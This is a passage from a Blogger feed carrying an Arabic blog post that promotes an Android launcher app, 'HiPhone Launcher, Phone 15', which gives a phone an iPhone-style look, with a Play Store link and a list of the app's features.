belharch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15222380797566307611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM_dyX5V5hpB4xGrYJiOGh16lGrZIZ9nZgZXtpeW4PkDsFJPHrPX6A5NK7_yEb0HlkIX47-duxr2jNzBfvAVIA6U1nq9eE-SNEwbn__u4Fg37KfQnDEGLUWvaA_IvWT9NX_qQwx2E4sc7409AG31WhMV12xP6EMOgpubunTbbMXvTwM66SZUBDEAodBZE\/s72-c\/OIG2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2103502390758907962.post-1380479629830215700"},"published":{"$t":"2024-09-11T15:15:00.000-07:00"},"updated":{"$t":"2024-09-11T15:15:57.483-07:00"},"title":{"type":"text","$t":"تحميل تطبيق تحويل شكل الهاتف الى هاتف أيفون "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit;\"\u003Eتحميل تطبيق تحويل شكل الهاتف الى هاتف أيفون\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/wN_XpaIU3fk\" width=\"320\" youtube-src-id=\"wN_XpaIU3fk\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u0026nbsp;وصف لتطبيق :\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan face=\"Roboto, Arial, sans-serif\" style=\"border: 0px; box-sizing: border-box; color: #333333; font-family: inherit; font-size: 16px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\"\u003Eتحميل من متجر بلاي\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; color: #333333; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\"\u003Eمن هنا\u003C\/b\u003E\u003Cspan face=\"Roboto, Arial, sans-serif\" style=\"border: 0px; box-sizing: border-box; color: #333333; font-family: inherit; font-size: 16px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\"\u003E:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; color: #333333; font-family: Roboto, Arial, sans-serif; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.launcher.ios11.iphonex\u0026amp;hl=ar\" style=\"box-sizing: border-box; color: #194ca9; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.3s ease-in-out;\"\u003EHiPhone Launcher, Phone 15\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cb style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; color: #333333; font-family: Roboto, Arial, sans-serif; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eهل تحب iPhone؟ تريد تغيير النمط الجديد؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cb style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; color: #333333; font-family: Roboto, Arial, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; border: 0px; box-sizing: border-box; clear: both; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCjRdqGwD48FUbYOhNk76CjfAmDdV5QewegjDyfda6su1kGCWOE13s3wI19GYhx0QQbOI0cvOj-sYaw6-eiA03EneuQzUdPO9ChYJgm0wuJV49QXGB9J4EbbgzNOeybO9yAoAWRB71yFte4NkoSDgqdLaVbPWbFobAdQ5TtLIT1y5YiQQuoAOrTDh0Ugo\/s526\/unnamed.webp\" style=\"box-sizing: border-box; color: #194ca9; margin: 0px 1em; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.3s ease-in-out;\"\u003E\u003Cimg border=\"0\" data-original-height=\"296\" data-original-width=\"526\" height=\"180\" loading=\"lazy\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCjRdqGwD48FUbYOhNk76CjfAmDdV5QewegjDyfda6su1kGCWOE13s3wI19GYhx0QQbOI0cvOj-sYaw6-eiA03EneuQzUdPO9ChYJgm0wuJV49QXGB9J4EbbgzNOeybO9yAoAWRB71yFte4NkoSDgqdLaVbPWbFobAdQ5TtLIT1y5YiQQuoAOrTDh0Ugo\/s320\/unnamed.webp\" style=\"border-radius: 3px; border: 1px solid rgb(238, 238, 238); box-sizing: border-box; display: inline; height: auto; margin: 0px; max-width: 100%; outline: 0px; padding: 5px; position: relative; transition: 0.3s ease-in-out; width: auto;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eدع HiPhone Launcher, Phone 15 يغير أسلوبك\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; color: #0d0d0d; font-family: Söhne, ui-sans-serif, system-ui, -apple-system, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Cantarell, \u0026quot;Noto Sans\u0026quot;, sans-serif, \u0026quot;Helvetica Neue\u0026quot;, Arial, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 16px; font-style: inherit; font-weight: 400; margin: 0px 0px 1.25em; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eفي عالم اليوم، حيث تتقدم التكنولوجيا بسرعة، العديد من المستخدمين يبحثون عن طرق لتحسين تجربة استخدام أجهزتهم الذكية. واحدة من الطرق التي تجذب اهتمام عشاق التكنولوجيا هي تحويل شكل الهاتف الأندرويد إلى شكل iPhone 13 أو iPhone 14. في هذه التدوينة، سأغوص في عالم تطبيقات Android التي تتيح هذا التحويل، مستكشفًا كيف يمكن لهذه التطبيقات أن تغير تجربة المستخدمين بشكل كبير.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; color: #0d0d0d; font-family: Söhne, ui-sans-serif, system-ui, -apple-system, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Cantarell, \u0026quot;Noto Sans\u0026quot;, sans-serif, \u0026quot;Helvetica Neue\u0026quot;, Arial, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 16px; font-style: inherit; font-weight: 400; margin: 1.25em 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan color=\"var(--tw-prose-bold)\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: 600; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eتحويل شكل الهاتف إلى iPhone: الرغبة وراء الفكرة\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; color: #0d0d0d; font-family: Söhne, ui-sans-serif, system-ui, -apple-system, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Cantarell, \u0026quot;Noto Sans\u0026quot;, sans-serif, \u0026quot;Helvetica Neue\u0026quot;, Arial, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 16px; font-style: inherit; font-weight: 400; margin: 1.25em 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيتمتع نظام iOS الذي يشغل هواتف iPhone بتصميم بسيط وجذاب يعكس فلسفة Apple في الأناقة والوظائف. للأشخاص الذين يستخدمون أجهزة Android ويودون الحصول على تجربة مشابهة لتجربة iPhone، هناك تطبيقات مخصصة تسمح بتحويل الواجهة لتبدو مثل iPhone 13 أو iPhone 14.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; color: #0d0d0d; font-family: Söhne, ui-sans-serif, system-ui, -apple-system, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Cantarell, \u0026quot;Noto Sans\u0026quot;, sans-serif, \u0026quot;Helvetica Neue\u0026quot;, Arial, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 16px; font-style: inherit; font-weight: 400; margin: 1.25em 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan color=\"var(--tw-prose-bold)\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: 600; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eاختيار التطبيق المناسب\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; color: #0d0d0d; font-family: Söhne, ui-sans-serif, system-ui, -apple-system, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Cantarell, \u0026quot;Noto Sans\u0026quot;, sans-serif, \u0026quot;Helvetica Neue\u0026quot;, Arial, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 16px; font-style: inherit; font-weight: 400; margin: 1.25em 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eعند البحث عن تطبيق يقوم بتحويل شكل الأندرويد إلى iPhone، يجب على المستخدمين كتابة كلمات بحث مثل \"تحويل أندرويد إلى iPhone\"، \"تطبيق تحويل أندرويد لشكل iPhone\"، أو \"شكل iPhone لأندرويد\" في متجر التطبيقات. هذه الكلمات ستوجههم إلى مجموعة من التطبيقات التي تقدم هذه الوظيفة.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; color: #0d0d0d; font-family: Söhne, ui-sans-serif, system-ui, -apple-system, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Cantarell, \u0026quot;Noto Sans\u0026quot;, sans-serif, \u0026quot;Helvetica Neue\u0026quot;, Arial, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 16px; font-style: inherit; font-weight: 400; margin: 1.25em 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan color=\"var(--tw-prose-bold)\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: 600; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eميزات التطبيق\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; color: #0d0d0d; font-family: Söhne, ui-sans-serif, system-ui, -apple-system, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Cantarell, \u0026quot;Noto Sans\u0026quot;, sans-serif, \u0026quot;Helvetica Neue\u0026quot;, Arial, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 16px; font-style: inherit; font-weight: 400; margin: 1.25em 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتطبيقات تحويل شكل الأندرويد إلى iPhone عادة ما توفر ميزات مثل:\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; color: #0d0d0d; display: flex; flex-direction: column; font-family: Söhne, ui-sans-serif, system-ui, -apple-system, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Cantarell, \u0026quot;Noto Sans\u0026quot;, sans-serif, \u0026quot;Helvetica Neue\u0026quot;, Arial, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 16px; font-style: inherit; font-weight: 400; list-style-image: initial; list-style-position: initial; margin: 1.25em 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; color: inherit; display: block; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; min-height: 28px; outline: 0px; padding: 0px 0px 3px 0.375em; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan color=\"var(--tw-prose-bold)\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: 600; margin: 1.25em 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eواجهة مستخدم مشابهة لـ iPhone\u003C\/span\u003E: تشمل أيقونات التطبيقات، الخلفيات، والأنيميشن التي تشبه تلك الموجودة في iOS.\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; color: inherit; display: block; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; min-height: 28px; outline: 0px; padding: 0px 0px 3px 0.375em; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan color=\"var(--tw-prose-bold)\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: 600; margin: 1.25em 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eمركز التحكم والإشعارات\u003C\/span\u003E: تقديم شريط الإشعارات ومركز التحكم بتصميم مماثل لما هو موجود في iPhone.\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; color: inherit; display: block; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; min-height: 28px; outline: 0px; padding: 0px 0px 3px 0.375em; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan color=\"var(--tw-prose-bold)\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: 600; margin: 1.25em 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eإمكانية تخصيص\u003C\/span\u003E: تعديل الخلفيات، الأيقونات، والأنيميشن لتلائم تفضيلات المستخدم.\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eالميزات:\u003Cbr style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E- البحث الذكي: مرر ذكي 